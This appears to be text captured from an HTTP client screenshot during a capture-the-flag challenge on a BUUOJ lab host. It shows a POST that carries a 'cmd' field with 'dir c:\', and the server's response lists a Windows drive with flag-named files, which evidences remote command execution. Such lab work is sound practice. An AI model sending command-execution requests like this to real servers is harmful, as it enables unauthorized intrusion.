 http://2565754b-48d2-4c52-8a40-f9f70bff7533.node3.buuoj.cn
POST http://2565754b-48d2-4c52-8a40-f9f70bff7533.node3.buuoj.cn Send Save
Params Authorization Headers Body Pre-request Script Tests Cookies Code Comments (0)
none form-data x-www-form-urlencoded raw binary
KEY VALUE DESCRIPTION ••• Bulk Edit
cmd dir c:\
__VIEWSTATE
Key Value Description
Body Cookies (1) Headers (8) Test Results Status: 200 OK Time: 283 ms Size: 986 B Download
Pretty Raw Preview HTML
i 1 驱动器 C 中的卷没有标签。
2 卷的序列号是 B2AE-237A
3
4 c:\ 的目录
5
6 03/21/2020 11:14 PM 44 Fl@g_glzjin_still_w@nts_a_girl_friend.txt
7 03/21/2020 11:15 PM
8 <DIR> inetpub
9 11/23/2016 06:45 AM 1,894 License.txt
10 11/08/2019 09:14 PM
11 <DIR> PerfLogs
12 03/21/2020 11:14 PM
13 <DIR> Program Files
14 07/16/2016 09:18 PM
15 <DIR> Program Files (x86)
16 11/13/2019 05:49 AM 172,328 ServiceMonitor.exe
17 03/20/2020 09:45 PM 70 St@t1c_f1@9.txt
18 03/21/2020 11:14 PM
19 <DIR> Users
20 03/21/2020 11:14 PM
21 <DIR> Windows
Learn